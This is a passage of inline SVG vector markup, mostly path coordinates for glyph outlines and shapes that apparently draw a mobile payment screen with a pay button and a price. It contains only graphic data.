1.084c.338.278.895.507 1.67.686l2.606.557c1.445.311 2.519.805 3.221 1.481.709.676 1.067 1.561 1.074 2.655-.007.961-.288 1.81-.845 2.546-.55.729-1.316 1.299-2.297 1.71s-2.108.616-3.381.616c-1.869 0-3.374-.391-4.514-1.173-1.14-.789-1.819-1.886-2.038-3.291l3.51-.338c.159.689.497 1.209 1.014 1.561s1.19.527 2.018.527c.856 0 1.542-.176 2.059-.527.523-.352.785-.786.785-1.303 0-.437-.169-.799-.507-1.084-.331-.285-.848-.503-1.551-.656l-2.605-.547c-1.465-.305-2.549-.818-3.252-1.541-.702-.729-1.05-1.65-1.044-2.764-.006-.941.249-1.757.766-2.446.524-.696 1.249-1.233 2.178-1.611.934-.384 2.011-.577 3.231-.577 1.79 0 3.198.382 4.226 1.144 1.034.762 1.674 1.793 1.919 3.092zm15.367 0l-3.281.358c-.093-.331-.255-.643-.487-.934-.226-.292-.531-.527-.915-.706s-.855-.269-1.412-.269c-.749 0-1.379.162-1.889.487-.504.325-.753.746-.746 1.263a1.32 1.32 0 0 0 .487 1.084c.338.278.895.507 1.671.686l2.605.557c1.445.311 2.519.805 3.221 1.481.71.676 1.068 1.561 1.074 2.655-.006.961-.288 1.81-.845 2.546-.55.729-1.316 1.299-2.297 1.71s-2.108.616-3.38.616c-1.87 0-3.375-.391-4.515-1.173-1.14-.789-1.819-1.886-2.038-3.291l3.51-.338c.159.689.497 1.209 1.014 1.561s1.19.527 2.019.527c.855 0 1.541-.176 2.058-.527.523-.352.785-.786.785-1.303 0-.437-.169-.799-.507-1.084-.331-.285-.848-.503-1.551-.656l-2.605-.547c-1.465-.305-2.549-.818-3.251-1.541-.703-.729-1.051-1.65-1.044-2.764-.007-.941.248-1.757.765-2.446.524-.696 1.25-1.233 2.178-1.611.934-.384 2.012-.577 3.231-.577 1.79 0 3.199.382 4.226 1.144 1.034.762 1.674 1.793 1.919 3.092zm10.058 11.534c-1.532 0-2.854-.318-3.968-.954-1.107-.643-1.958-1.551-2.555-2.725-.597-1.18-.895-2.568-.895-4.166 0-1.571.298-2.95.895-4.136.603-1.193 1.445-2.121 2.525-2.784 1.081-.67 2.35-1.005 3.809-1.005.941 0 1.829.153 2.665.458a6.02 6.02 0 0 1 2.227 1.392c.649.63 1.16 1.432 1.531 2.406.371.968.557 2.121.557 3.46v1.104h-12.519v-2.426h9.069c-.007-.69-.156-1.303-.448-1.84a3.25 3.25 0 0 0-1.223-1.282c-.517-.312-1.12-.468-1.81-.468-.735 0-1.382.179-1.938.537-.557.352-.991.816-1.303 1.392a4 4 0 0 0-.467 1.88v2.118c0 .888.162 1.65.487 2.286.325.63.779 1.114 1.362 1.452.583.332 1.266.497 2.048.497.524 0 .998-.073 1.422-.218.424-.153.792-.375 1.104-.667s.547-.653.706-1.083l3.361.377a5.24 5.24 0 0 1-1.213 2.327c-.59.656-1.346 1.167-2.267 1.531-.922.358-1.976.537-3.162.537zm21.907-11.534l-3.281.358c-.093-.331-.255-.643-.487-.934-.226-.292-.531-.527-.915-.706s-.855-.269-1.412-.269c-.749 0-1.379.162-1.889.487-.504.325-.753.746-.746 1.263a1.32 1.32 0 0 0 .487 1.084c.338.278.895.507 1.671.686l2.605.557c1.445.311 2.519.805 3.221 1.481.71.676 1.067 1.561 1.074 2.655-.007.961-.288 1.81-.845 2.546-.55.729-1.316 1.299-2.297 1.71s-2.108.616-3.381.616c-1.869 0-3.374-.391-4.514-1.173-1.14-.789-1.819-1.886-2.038-3.291l3.51-.338c.159.689.497 1.209 1.014 1.561s1.19.527 2.018.527c.856 0 1.542-.176 2.059-.527.523-.352.785-.786.785-1.303 0-.437-.169-.799-.507-1.084-.331-.285-.848-.503-1.551-.656l-2.605-.547c-1.465-.305-2.549-.818-3.252-1.541-.702-.729-1.05-1.65-1.044-2.764-.006-.941.249-1.757.766-2.446.524-.696 1.25-1.233 2.178-1.611.934-.384 2.011-.577 3.231-.577 1.79 0 3.198.382 4.226 1.144 1.034.762 1.674 1.793 1.919 3.092z"/></g><path d="M515.685 470.127l-87.864-.058a19.09 19.09 0 0 1-7.322-1.463c-2.321-.964-4.43-2.377-6.207-4.159a19.16 19.16 0 0 1-4.145-6.222 19.2 19.2 0 0 1-1.454-7.338l.043-220.713c.001-2.519.497-5.013 1.46-7.34a19.18 19.18 0 0 1 4.152-6.221 19.13 19.13 0 0 1 6.212-4.156 19.11 19.11 0 0 1 7.326-1.457l87.864.051c5.075.004 9.94 2.026 13.527 5.623s5.601 8.473 5.601 13.558l-.043 220.721c-.001 2.519-.497 5.013-1.46 7.339s-2.374 4.441-4.152 6.222a19.14 19.14 0 0 1-6.212 4.155 19.13 19.13 0 0 1-7.326 1.458h0z" class="E"/><path d="M515.656 218.857h-17.037a4.24 4.24 0 0 0-2.968 1.314c-.384.405-.685.881-.884 1.402a4.24 4.24 0 0 0-.279 1.634v3.095a4.25 4.25 0 0 1-.281 1.633c-.2.521-.5.997-.884 1.401s-.843.728-1.352.954a4.22 4.22 0 0 1-1.614.362H457.15a4.23 4.23 0 0 1-1.615-.362 4.24 4.24 0 0 1-1.353-.954c-.384-.404-.686-.88-.886-1.4s-.297-1.076-.284-1.634v-3.146a4.24 4.24 0 0 0-1.165-3.033 4.22 4.22 0 0 0-2.966-1.316h-20.908c-3.551.005-6.956 1.423-9.465 3.942s-3.919 5.931-3.919 9.49l-.043 215.429c0 3.561 1.411 6.977 3.924 9.496a13.39 13.39 0 0 0 9.474 3.937l87.683.058a13.38 13.38 0 0 0 5.133-1.021c1.627-.674 3.106-1.664 4.351-2.911s2.234-2.729 2.908-4.359 1.021-3.377 1.021-5.142l.044-215.436c0-1.766-.348-3.514-1.023-5.145a13.43 13.43 0 0 0-2.911-4.361c-1.248-1.248-2.728-2.237-4.357-2.91s-3.374-1.019-5.137-1.017z" fill="#fafafa"/><path d="M459.697 273.414c.737 0 1.275.145 1.613.434s.512.698.512 1.234c0 .242-.041.473-.121.691a1.48 1.48 0 0 1-.383.575c-.177.167-.41.294-.699.39s-.638.141-1.055.141h-.695v2.246h-.664v-5.711h1.492zm-.063.566h-.765v2.329h.621c.364 0 .668-.039.91-.118s.428-.204.551-.379.183-.411.183-.703c0-.38-.121-.662-.363-.847s-.621-.282-1.137-.282zm4.887.793c.51 0 .889.115 1.137.344s.371.595.371 1.098v2.91h-.473l-.125-.633h-.031c-.12.156-.245.288-.375.395a1.4 1.4 0 0 1-.453.238c-.169.052-.378.078-.625.078-.261 0-.492-.045-.696-.137a1.08 1.08 0 0 1-.476-.414c-.115-.185-.172-.419-.172-.703 0-.427.169-.755.508-.984s.854-.354 1.547-.375l.738-.031v-.262c0-.37-.079-.629-.238-.777s-.383-.223-.672-.223a2.06 2.06 0 0 0-.641.098c-.203.065-.396.141-.578.23l-.199-.492c.193-.099.414-.184.664-.254s.513-.106.789-.106zm.867 2.243l-.652.027c-.534.021-.91.108-1.129.262a.75.75 0 0 0-.328.652c0 .245.074.426.222.543s.346.176.59.176c.381 0 .692-.106.934-.317s.363-.527.363-.949v-.394zm1.301-2.172h.695l.946 2.484.152.422.125.383.086.355h.027l.156-.511.219-.653.895-2.48h.699l-1.863 4.91c-.099.263-.215.492-.348.687a1.37 1.37 0 0 1-.477.45c-.187.106-.414.16-.679.16a1.93 1.93 0 0 1-.324-.024c-.094-.013-.175-.028-.243-.047v-.519c.058.013.127.025.207.035s.17.016.258.016a.88.88 0 0 0 .418-.094.85.85 0 0 0 .309-.266 1.77 1.77 0 0 0 .222-.418l.235-.601-1.715-4.289zm8.144 3.828c.107 0 .217-.009.329-.027a1.47 1.47 0 0 0 .273-.067v.504a1.34 1.34 0 0 1-.316.086 2.29 2.29 0 0 1-.391.035 1.57 1.57 0 0 1-.617-.117c-.185-.081-.333-.216-.445-.406s-.165-.453-.165-.789v-2.539h-.609v-.317l.613-.254.258-.929h.391v.992h1.254v.508h-1.254v2.519c0 .268.061.469.183.602s.291.199.496.199zm5.161-1.695a3 3 0 0 1-.137.941c-.091.276-.223.509-.395.699s-.38.336-.625.438-.517.148-.824.148a2.05 2.05 0 0 1-.789-.148c-.237-.102-.443-.248-.617-.438a2.01 2.01 0 0 1-.402-.699c-.094-.276-.141-.59-.141-.941 0-.469.079-.868.238-1.196s.386-.582.68-.754.65-.261 1.059-.261a1.96 1.96 0 0 1 1.023.261c.294.175.522.427.684.758s.246.725.246 1.192zm-3.258 0c0 .343.045.641.137.894s.231.448.421.586.435.207.735.207.54-.069.73-.207a1.21 1.21 0 0 0 .426-.586c.091-.253.137-.551.137-.894s-.046-.636-.137-.883-.232-.443-.422-.578-.436-.204-.738-.204c-.445 0-.772.148-.981.442s-.308.702-.308 1.223zm-51.992 18.009c.615 0 1.123.075 1.523.225s.703.378.899.684.297.695.297 1.167c0 .351-.065.651-.195.898s-.301.452-.513.615-.437.293-.678.391l2.026 3.159h-1.323l-1.724-2.861h-1.147v2.861h-1.172v-7.139h2.007zm-.078.977h-.757v2.334h.81c.544 0 .938-.101 1.182-.303s.371-.5.371-.893c0-.414-.132-.707-.396-.879s-.664-.259-1.21-.259zm6.459.654c.684 0 1.2.152 1.548.454s.528.775.528 1.416v3.638h-.816l-.219-.767h-.04a2.76 2.76 0 0 1-.473.484 1.66 1.66 0 0 1-.567.283c-.211.065-.47.098-.776.098-.322 0-.61-.059-.864-.176a1.38 1.38 0 0 1-.601-.547c-.146-.244-.22-.553-.22-.928 0-.556.207-.975.621-1.255s1.045-.434 1.884-.463l.938-.035v-.283c0-.374-.088-.641-.264-.801s-.416-.239-.732-.239a2.66 2.66 0 0 0-.786.117 5.54 5.54 0 0 0-.743.288l-.371-.81c.264-.14.564-.254.899-.342a4.17 4.17 0 0 1 1.054-.132zm.938 2.925l-.698.024c-.573.02-.975.118-1.206.293a.86.86 0 0 0-.347.723c0 .267.08.462.239.586s.37.181.63.181c.397 0 .726-.113.986-.337s.396-.562.396-1.001v-.469zm3.892-2.822v5.405h-1.148v-5.405h1.148zm-.567-2.071a.74.74 0 0 1 .454.142c.13.094.196.257.196.488s-.066.391-.196.489a.74.74 0 0 1-.454.141c-.182 0-.337-.047-.464-.141s-.185-.261-.185-.489.062-.394.185-.488a.76.76 0 0 1 .464-.142zm5.029 1.968c.609 0 1.083.158 1.421.474s.513.815.513 1.509v3.525h-1.147v-3.311c0-.419-.087-.734-.259-.942s-.44-.317-.801-.317c-.524 0-.889.161-1.094.483s-.302.789-.302 1.401v2.686H437.6v-5.405h.894l.161.732h.063a1.56 1.56 0 0 1 .435-.464c.176-.123.371-.216.586-.278a2.45 2.45 0 0 1 .678-.093zm4.688-2.09v1.831l-.02.625-.029.474h.049a1.84 1.84 0 0 1 .61-.591c.264-.163.601-.244 1.011-.244.641 0 1.157.236 1.548.708s.586 1.164.586 2.085c0 .612-.09 1.126-.269 1.543s-.431.732-.757.947a2.02 2.02 0 0 1-1.137.318c-.41 0-.742-.075-.996-.225s-.448-.33-.591-.532h-.083l-.21.659h-.859v-7.598h1.147zm1.318 3.028c-.325 0-.584.065-.776.195s-.326.326-.41.586-.129.584-.132.981v.103c0 .602.094 1.063.283 1.382s.541.478 1.045.478c.4 0 .708-.161.923-.483s.322-.791.322-1.397c0-.612-.107-1.072-.322-1.381s-.523-.464-.933-.464zm8.55 1.855c0 .449-.058.848-.176 1.196s-.288.643-.512.884a2.26 2.26 0 0 1-.811.547c-.316.124-.672.186-1.069.186-.371 0-.711-.062-1.021-.186s-.578-.309-.805-.547-.399-.535-.523-.884-.185-.747-.185-1.196c0-.596.102-1.1.307-1.514s.505-.734.889-.952.841-.327 1.372-.327c.498 0 .937.109 1.318.327s.679.536.894.952.322.922.322 1.514zm-3.921 0c0 .394.047.731.142 1.011a1.29 1.29 0 0 0 .449.644c.202.149.462.22.781.22s.58-.073.782-.22.35-.364.444-.644.142-.617.142-1.011-.048-.727-.142-1.001-.243-.486-.444-.63-.464-.219-.787-.219c-.475 0-.822.159-1.04.478s-.327.776-.327 1.372zm9.658 2.71l-.683-2.515-.117-.449-.137-.542-.127-.522-.083-.371h-.039l-.078.371-.122.522-.137.552-.117.459-.718 2.495h-1.26l-1.513-5.405h1.162l.703 2.685.132.591.117.606.073.473h.039l.054-.332.078-.425.088-.419.083-.323.83-2.856h1.255l.796 2.856.117.469.112.562.069.463h.039l.068-.449.122-.61.142-.606.717-2.685h1.143l-1.523 5.405h-1.285zm10.494.005h-4.043v-7.139h4.043v.987h-2.871v1.938h2.69v.982h-2.69v2.241h2.871v.991zm4.243-5.508c.609 0 1.082.158 1.421.474s.512.815.512 1.509v3.525h-1.147v-3.311c0-.419-.086-.734-.259-.942s-.439-.317-.801-.317c-.524 0-.888.161-1.093.483s-.303.789-.303 1.401v2.686h-1.148v-5.405h.894l.161.732h.064a1.57 1.57 0 0 1 .434-.464c.176-.123.371-.216.586-.278a2.47 2.47 0 0 1 .679-.093zm5.552 4.678c.149 0 .297-.013.444-.039a2.94 2.94 0 0 0 .4-.103v.869a2.35 2.35 0 0 1-.493.142c-.202.039-.412.059-.63.059a2.14 2.14 0 0 1-.825-.152c-.244-.104-.438-.281-.581-.532s-.215-.597-.215-1.04v-2.905h-.737v-.513l.791-.405.376-1.157h.722v1.201h1.548v.874h-1.548v2.89c0 .274.069.477.206.611a.74.74 0 0 0 .542.2zm4.096-4.678c.482 0 .895.099 1.24.298s.611.48.796.845.279.801.279 1.308v.616h-3.609c.013.524.153.927.42 1.211s.648.424 1.133.424c.345 0 .654-.032.928-.097a5.25 5.25 0 0 0 .854-.298v.932a3.75 3.75 0 0 1-.825.279c-.28.058-.615.088-1.006.088-.53 0-.998-.103-1.401-.308a2.22 2.22 0 0 1-.943-.928c-.228-.41-.336-.919-.336-1.528s.102-1.12.307-1.543.493-.745.864-.967.804-.332 1.299-.332zm0 .864c-.361 0-.654.118-.879.352s-.351.578-.39 1.03h2.461a1.9 1.9 0 0 0-.137-.717 1.04 1.04 0 0 0-.391-.489c-.172-.117-.394-.176-.664-.176zm6.348-.864c.091 0 .19.005.298.015l.278.039-.107 1.074c-.069-.019-.153-.034-.254-.044l-.264-.014a1.69 1.69 0 0 0-.586.102c-.185.065-.35.166-.493.303a1.41 1.41 0 0 0-.337.503c-.081.202-.122.436-.122.703v2.827h-1.152v-5.405h.898l.156.952h.054a2.39 2.39 0 0 1 .4-.527 1.87 1.87 0 0 1 .547-.381c.209-.098.436-.147.684-.147zm4.35 0a1.9 1.9 0 0 1 1.543.703c.391.469.586 1.166.586 2.09 0 .612-.091 1.128-.273 1.548s-.431.732-.757.947-.698.318-1.128.318c-.273 0-.511-.036-.713-.108s-.374-.164-.517-.278a1.96 1.96 0 0 1-.362-.381h-.068l.044.435.024.429v2.202h-1.152v-7.802h.938l.161.747h.053c.101-.153.223-.295.367-.425a1.62 1.62 0 0 1 .527-.308c.208-.078.451-.117.727-.117zm-.307.938c-.316 0-.57.063-.762.19s-.327.311-.415.562-.13.564-.137.942v.161c0 .401.041.741.122 1.021a1.18 1.18 0 0 0 .415.634c.192.146.459.215.791.215.28 0 .512-.076.694-.229s.324-.371.415-.655a3.28 3.28 0 0 0 .137-1c0-.583-.105-1.036-.313-1.358s-.521-.483-.947-.483zm6.504-.938c.091 0 .19.005.298.015l.278.039-.108 1.074c-.068-.019-.152-.034-.253-.044l-.264-.014a1.69 1.69 0 0 0-.586.102c-.186.065-.35.166-.493.303a1.41 1.41 0 0 0-.337.503c-.081.202-.122.436-.122.703v2.827h-1.153v-5.405h.899l.156.952h.054a2.39 2.39 0 0 1 .4-.527 1.87 1.87 0 0 1 .547-.381c.208-.098.436-.147.684-.147zm2.724.103v5.405h-1.147v-5.405h1.147zm-.566-2.071a.74.74 0 0 1 .454.142c.13.094.195.257.195.488s-.065.391-.195.489a.74.74 0 0 1-.454.141c-.182 0-.337-.047-.464-.141s-.185-.261-.185-.489.061-.394.185-.488a.76.76 0 0 1 .464-.142zm5.845 5.933c0 .355-.087.654-.259.898s-.425.43-.757.557-.732.186-1.211.186a5.01 5.01 0 0 1-.976-.083c-.271-.052-.526-.134-.767-.244v-.992a5.4 5.4 0 0 0 .864.313c.322.088.627.132.913.132.378 0 .65-.059.816-.176a.56.56 0 0 0 .249-.479.5.5 0 0 0-.103-.312c-.065-.095-.189-.191-.371-.288a8.24 8.24 0 0 0-.791-.362 6.43 6.43 0 0 1-.864-.41 1.49 1.49 0 0 1-.532-.493c-.121-.195-.181-.444-.181-.747a1.22 1.22 0 0 1 .566-1.089c.381-.25.884-.376 1.509-.376.332 0 .645.034.938.103a4.45 4.45 0 0 1 .869.288l-.362.864a5.51 5.51 0 0 0-.737-.264 2.66 2.66 0 0 0-.747-.107c-.296 0-.522.046-.679.137a.43.43 0 0 0-.229.39.48.48 0 0 0 .112.323c.075.087.204.175.386.263l.771.327a5.71 5.71 0 0 1 .835.391c.238.133.42.298.547.493s.191.448.191.757zm3.393-3.965c.482 0 .895.099 1.24.298s.611.48.796.845.279.801.279 1.308v.616h-3.609c.013.524.153.927.42 1.211s.648.424 1.133.424c.345 0 .654-.032.928-.097a5.25 5.25 0 0 0 .854-.298v.932a3.75 3.75 0 0 1-.825.279c-.28.058-.615.088-1.006.088-.53 0-.998-.103-1.401-.308a2.22 2.22 0 0 1-.943-.928c-.228-.41-.336-.919-.336-1.528s.102-1.12.307-1.543.493-.745.864-.967.804-.332 1.299-.332zm0 .864c-.361 0-.654.118-.879.352s-.351.578-.39 1.03h2.461a1.9 1.9 0 0 0-.137-.717 1.04 1.04 0 0 0-.391-.489c-.172-.117-.394-.176-.664-.176zm7.241 3.101c0 .355-.086.654-.258.898s-.425.43-.757.557-.733.186-1.211.186c-.378 0-.703-.028-.977-.083s-.525-.134-.766-.244v-.992a5.4 5.4 0 0 0 .864.313c.322.088.627.132.913.132.378 0 .649-.059.815-.176a.56.56 0 0 0 .25-.479.51.51 0 0 0-.103-.312c-.065-.095-.189-.191-.371-.288a8.24 8.24 0 0 0-.791-.362 6.43 6.43 0 0 1-.864-.41c-.235-.136-.412-.301-.533-.493s-.18-.444-.18-.747a1.22 1.22 0 0 1 .566-1.089c.381-.25.884-.376 1.509-.376.332 0 .644.034.937.103a4.46 4.46 0 0 1 .87.288l-.362.864a5.56 5.56 0 0 0-.737-.264 2.66 2.66 0 0 0-.747-.107c-.296 0-.523.046-.679.137a.43.43 0 0 0-.229.39.48.48 0 0 0 .112.323c.075.087.203.175.386.263l.771.327a5.76 5.76 0 0 1 .835.391c.238.133.42.298.547.493s.19.448.19.757z" class="F"/><path d="M496.722 427.125h-50.013a11.3 11.3 0 0 0-11.286 11.309v1.304a11.3 11.3 0 0 0 11.286 11.309h50.013a11.3 11.3 0 0 0 11.286-11.309v-1.304a11.3 11.3 0 0 0-11.286-11.309z" class="G"/><path d="M464.759 442.242c-.82 0-1.457-.295-1.91-.885h-.082l.082.997v2.654h-1.377v-9.363h1.113l.194.867h.07c.43-.657 1.074-.985 1.934-.985.808 0 1.437.293 1.886.879.454.586.68 1.408.68 2.467s-.23 1.885-.691 2.479-1.09.89-1.899.89zm-.334-5.59c-.547 0-.947.16-1.201.481s-.375.832-.375 1.535v.205c0 .789.125 1.361.375 1.717s.658.527 1.225.527a1.24 1.24 0 0 0 1.101-.586c.258-.39.387-.947.387-1.67s-.129-1.275-.387-1.646-.629-.563-1.125-.563zm8.578 5.473l-.275-.902h-.047c-.312.394-.627.664-.943.808s-.723.211-1.219.211c-.637 0-1.135-.172-1.494-.515s-.533-.831-.533-1.459c0-.668.248-1.172.744-1.512s1.252-.526 2.267-.557l1.12-.035v-.346c0-.414-.098-.722-.293-.925s-.491-.311-.897-.311a3.1 3.1 0 0 0-.955.147c-.305.097-.598.212-.879.345l-.445-.984a4.69 4.69 0 0 1 1.154-.416c.418-.098.813-.147 1.184-.147.824 0 1.445.18 1.863.539s.633.924.633 1.694v4.365h-.985zm-2.05-.937c.5 0 .9-.139 1.201-.417s.457-.673.457-1.177v-.563l-.832.035c-.649.024-1.121.133-1.418.329s-.44.486-.44.884c0 .289.086.514.258.674s.43.235.774.235zm3.972-5.543h1.5l1.319 3.673c.199.524.332 1.016.398 1.477h.047c.035-.215.1-.475.193-.779l1.489-4.371h1.488l-2.772 7.341c-.504 1.348-1.343 2.022-2.519 2.022a3.93 3.93 0 0 1-.891-.1v-1.09a3.22 3.22 0 0 0 .709.071c.664 0 1.131-.385 1.401-1.155l.24-.609-2.602-6.48z" class="B"/><path d="M430.623 243.865l-3-2.331c-.133-.1-.3-.1-.4 0l-3 2.331c-.1.066-.133.166-.133.266v3.662a.98.98 0 0 0 1 .999h4.667a.98.98 0 0 0 1-.999v-3.662c0-.1-.034-.2-.134-.266zm-2.533 1.598v2.664h-1.333v-2.664h1.333zm1.667 2.663c.2 0 .333-.133.333-.333v-3.496l-2.667-2.064-2.666 2.064v3.496c0 .2.133.333.333.333h1v-2.996c0-.2.133-.333.333-.333h2c.2 0 .334.133.334.333v2.996h1z" class="C F"/><mask id="B" maskUnits="userSpaceOnUse" x="424" y="241" width="7" height="8"><path d="M430.623 243.865l-3-2.331c-.133-.1-.3-.1-.4 0l-3 2.331c-.1.066-.133.166-.133.266v3.662a.98.98 0 0 0 1 .999h4.667a.98.98 0 0 0 1-.999v-3.662c0-.1-.034-.2-.134-.266zm-2.533 1.598v2.664h-1.333v-2.664h1.333zm1.667 2.663c.2 0 .333-.133.333-.333v-3.496l-2.667-2.064-2.666 2.064v3.496c0 .2.133.333.333.333h1v-2.996c0-.2.133-.333.333-.333h2c.2 0 .334.133.334.333v2.996h1z" class="B C"/></mask><g mask="url(#B)" class="I"><path d="M423.423 241.125h8v8h-8z"/></g><path d="M516.654 242.542a.65.65 0 0 1-.109.36.64.64 0 0 1-.29.237c-.118.049-.248.061-.373.036s-.24-.088-.329-.179-.151-.207-.175-.332a.65.65 0 0 1 .04-.374c.05-.118.133-.218.24-.288a.64.64 0 0 1 .36-.105c.084 0 .167.016.245.049a.65.65 0 0 1 .208.14.61.61 0 0 1 .137.21.63.63 0 0 1 .046.246h0zm-.007 2.305c0 .128-.038.252-.108.359a.63.63 0 0 1-.289.237.64.64 0 0 1-.702-.14c-.09-.09-.151-.205-.176-.33a.65.65 0 0 1 .274-.663.64.64 0 0 1 .357-.109c.171 0 .335.068.456.189a.65.65 0 0 1 .188.457h0zm-.014 2.305a.64.64 0 0 1-.765.618c-.123-.026-.236-.087-.324-.177a.63.63 0 0 1-.173-.327c-.024-.123-.011-.251.038-.368a.64.64 0 0 1 .234-.285c.105-.07.228-.107.353-.107a.65.65 0 0 1 .246.049c.077.033.148.08.207.14s.106.132.137.21a.63.63 0 0 1 .047.247h0z" class="E"/><g class="B"><path opacity=".01" d="M472.393 289.861a22.57 22.57 0 0 0-8.59 2.025c-2.703 1.233-5.136 2.989-7.162 5.165a22.67 22.67 0 0 0-4.643 7.519c-1.04 2.788-1.522 5.754-1.417 8.728 0 0 15.916.152 19.533-6.387s2.279-17.05 2.279-17.05z"/><path d="M473.746 294.443a2.66 2.66 0 0 1-.55 0h-.651-.854c-.318 0-.658.037-1.034.08l-1.172.16c-1.792.309-3.527.891-5.144 1.725l-1.034.587-.876.558-.723.5c-.232.145-.369.283-.507.399a3.34 3.34 0 0 1-.441.334c.124-.137.257-.266.398-.385.13-.123.297-.268.492-.42s.419-.348.723-.522.543-.391.868-.587l1.035-.602a18.54 18.54 0 0 1 2.525-1.08 19.03 19.03 0 0 1 2.662-.66l1.194-.145 1.042-.058h.861c.215-.001.43.011.643.037a3.82 3.82 0 0 1 .543.079zm2.937 39.438c-.126.059-.26.101-.398.124-.26.072-.643.152-1.114.232-1.237.208-2.495.269-3.747.181a16.78 16.78 0 0 1-3.697-.682l-1.071-.384a2.14 2.14 0 0 1-.376-.174 1.78 1.78 0 0 1 .398.109l1.085.333c2.402.673 4.916.844 7.387.501l1.121-.181c.136-.029.274-.048.412-.059h0z"/></g><path d="M514.542 406.982c0 .101-17.515.188-39.124.188s-39.125-.087-39.125-.188 17.515-.189 39.125-.189l39.124.189z" class="E"/><path d="M447.093 398.125l-2.52-4.396v-1.036h.84c.336 0 .63-.047.882-.14.261-.103.476-.247.644-.434a1.49 1.49 0 0 0 .364-.672h-2.73v-1.036h2.716c-.056-.243-.154-.457-.294-.644a1.29 1.29 0 0 0-.532-.434c-.215-.112-.476-.168-.784-.168h-1.106v-1.036h6.314v1.036h-2.198a2.64 2.64 0 0 1 .392.574 2.05 2.05 0 0 1 .224.672h1.582v1.036h-1.554c-.094.691-.36 1.232-.798 1.624-.439.383-1.004.644-1.694.784l2.744 4.27h-2.492zm15.601-5.735c0 .592-.043 1.173-.13 1.743s-.228 1.103-.438 1.599c-.205.497-.489.937-.854 1.32-.36.378-.816.674-1.367.888s-1.217.322-1.996.322a8.28 8.28 0 0 1-.684-.034 4.64 4.64 0 0 1-.629-.082v-1.34a4.5 4.5 0 0 0 .581.123 5.3 5.3 0 0 0 .65.041c.843 0 1.499-.158 1.968-.472s.809-.747 1.005-1.299.315-1.178.342-1.88h-.082a2.67 2.67 0 0 1-.499.602c-.2.178-.449.321-.745.431-.296.104-.656.157-1.08.157-.574 0-1.076-.121-1.504-.363s-.754-.592-.991-1.052-.349-1.023-.349-1.675c0-.706.135-1.315.403-1.825a2.81 2.81 0 0 1 1.142-1.176c.492-.278 1.071-.417 1.736-.417a3.48 3.48 0 0 1 1.388.273c.428.178.802.452 1.121.821.319.364.568.822.745 1.374s.267 1.187.267 1.921zm-3.5-3.063c-.506 0-.918.171-1.237.513s-.479.857-.479 1.558c0 .57.137 1.021.41 1.354s.693.499 1.258.499c.392 0 .729-.08 1.012-.239s.508-.372.663-.622.239-.506.239-.766a2.92 2.92 0 0 0-.116-.807 2.38 2.38 0 0 0-.342-.738 1.81 1.81 0 0 0-.588-.54 1.55 1.55 0 0 0-.82-.212zm4.771 4.539a12.17 12.17 0 0 1 .123-1.736c.087-.57.233-1.103.438-1.6s.488-.934.848-1.312.822-.675 1.374-.889 1.214-.328 1.989-.328l.677.027c.25.019.458.048.622.089v1.333c-.178-.05-.374-.089-.588-.116s-.42-.041-.629-.041c-.839 0-1.493.159-1.962.478a2.59 2.59 0 0 0-1.005 1.299c-.2.547-.317 1.174-.349 1.88h.082a2.52 2.52 0 0 1 .513-.608 2.31 2.31 0 0 1 .752-.424 2.98 2.98 0 0 1 1.032-.164c.584 0 1.092.123 1.525.369s.765.592.998 1.053.355 1.018.355 1.675c0 .706-.134 1.314-.403 1.825s-.643.902-1.135 1.176c-.487.273-1.069.41-1.743.41-.497 0-.959-.091-1.388-.274a3.08 3.08 0 0 1-1.114-.82c-.319-.365-.567-.82-.745-1.367s-.267-1.197-.267-1.935zm3.487 3.07c.519 0 .936-.169 1.251-.506s.478-.864.478-1.566c0-.569-.141-1.021-.424-1.353s-.697-.499-1.257-.499a1.99 1.99 0 0 0-1.005.246c-.287.164-.511.371-.67.622s-.233.506-.233.766a2.89 2.89 0 0 0 .116.799c.078.269.194.518.349.745s.349.404.581.54.504.206.814.206zm6.651-.438l.096.157-.315 1.06-.417 1.135-.458 1.08h-1.176l.274-1.162.246-1.19.185-1.08h1.565zm5.045-8.504c.579 0 1.101.091 1.565.274.465.177.834.444 1.108.799s.41.796.41 1.32c0 .405-.084.759-.253 1.059a2.63 2.63 0 0 1-.67.793 5.26 5.26 0 0 1-.95.595 6.34 6.34 0 0 1 1.08.663 3.02 3.02 0 0 1 .8.868c.205.333.307.723.307 1.169 0 .561-.143 1.046-.43 1.456s-.677.72-1.183.944c-.506.218-1.096.328-1.77.328-.725 0-1.343-.107-1.853-.322s-.898-.519-1.162-.916-.397-.879-.397-1.435c0-.46.092-.859.274-1.196s.426-.629.731-.875.65-.454 1.019-.622c-.315-.187-.602-.397-.861-.629a2.81 2.81 0 0 1-.622-.814c-.151-.31-.226-.668-.226-1.073 0-.52.139-.955.417-1.306s.649-.624 1.114-.806.987-.274 1.552-.274zm-1.866 7.533c0 .438.155.798.465 1.08s.772.424 1.387.424 1.076-.139 1.395-.417.478-.645.478-1.1c0-.292-.082-.549-.246-.773a2.3 2.3 0 0 0-.649-.595 6.81 6.81 0 0 0-.896-.492l-.218-.089c-.356.151-.661.322-.916.513a2.16 2.16 0 0 0-.595.636c-.137.237-.205.508-.205.813zm1.852-6.296c-.442 0-.806.11-1.093.329s-.424.524-.424.929c0 .287.068.533.205.739s.33.382.567.533c.237.146.499.282.786.41a5.35 5.35 0 0 0 .752-.403c.228-.151.408-.329.54-.534s.205-.46.205-.752c0-.401-.143-.708-.43-.922s-.652-.329-1.108-.329zm8.026-1.237c.578 0 1.1.091 1.565.274.465.177.834.444 1.108.799s.41.796.41 1.32c0 .405-.085.759-.253 1.059s-.388.565-.67.793-.599.422-.95.595a6.34 6.34 0 0 1 1.08.663c.332.246.599.536.8.868s.307.723.307 1.169c0 .561-.143 1.046-.431 1.456-.282.406-.676.72-1.182.944-.506.218-1.096.328-1.771.328-.724 0-1.342-.107-1.852-.322s-.898-.519-1.162-.916-.397-.879-.397-1.435c0-.46.091-.859.274-1.196s.426-.629.731-.875.65-.454 1.019-.622a5.53 5.53 0 0 1-.862-.629c-.259-.237-.467-.509-.622-.814s-.225-.668-.225-1.073c0-.52.139-.955.417-1.306s.649-.624 1.114-.806.987-.274 1.552-.274zm-1.867 7.533c0 .438.155.798.465 1.08s.773.424 1.388.424 1.076-.139 1.395-.417.478-.645.478-1.1c0-.292-.082-.549-.246-.773s-.376-.421-.649-.595a6.81 6.81 0 0 0-.896-.492l-.219-.089c-.355.151-.661.322-.916.513a2.17 2.17 0 0 0-.594.636c-.137.237-.206.508-.206.813zm1.853-6.296c-.442 0-.807.11-1.094.329s-.424.524-.424.929a1.31 1.31 0 0 0 